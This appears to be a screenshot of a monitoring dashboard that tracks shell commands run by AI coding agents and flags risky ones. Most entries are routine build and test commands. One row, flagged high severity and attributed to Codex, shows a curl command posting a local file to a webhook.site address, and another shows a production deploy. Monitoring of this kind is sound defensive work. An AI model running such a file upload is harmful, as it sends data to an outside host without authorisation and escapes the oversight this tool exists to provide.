 Cortextrace
Monitor
Overview
Live Activity
Threats 36
Timeline
Inventory
Agents
Sessions
Relationships
Processes
Activity
Commands
Files
Tools
Network
MCP
Manage
Policies
Analytics
System Health
Settings
Monitoring active
Pause monitoring
Commands
15m 1h 24h 7d 30d
1
Command activity 2,606 events · 94 with risk
200
100
0
02:30 PM 05:30 PM 08:30 PM 11:30 PM 02:30 AM 05:30 AM 08:30 AM
Codex Cursor Claude Code Gemini CLI
2
Top binaries
git 665
npm 624
pytest 371
rg 291
go 290
npx 282
pip 23
cat 20
curl 16
| 13
cargo 6
echo 4
Search commands
Export CSV
3
Time Agent Type Severity Command Fidelity
04:11:15 PM.193 Claude Code Command HIGH npm run deploy --prod observed
04:11:14 PM.922 Cursor Command — npm run lint observed
04:11:14 PM.439 Codex Command — npx tsc --noEmit observed
04:11:14 PM.392 Cursor Command — git log --oneline -5 observed
04:11:13 PM.859 Claude Code Command — npm test observed
04:11:13 PM.858 Cursor Command — cat package.json observed
04:11:13 PM.373 Codex Command — pytest -q observed
04:11:13 PM.322 Claude Code Command — rg "TODO" src observed
04:11:13 PM.321 Claude Code Command — pytest -q observed
04:11:13 PM.073 Codex Command HIGH curl -X POST --data-binary @/tmp/c.txt https://webhook.site/abc observed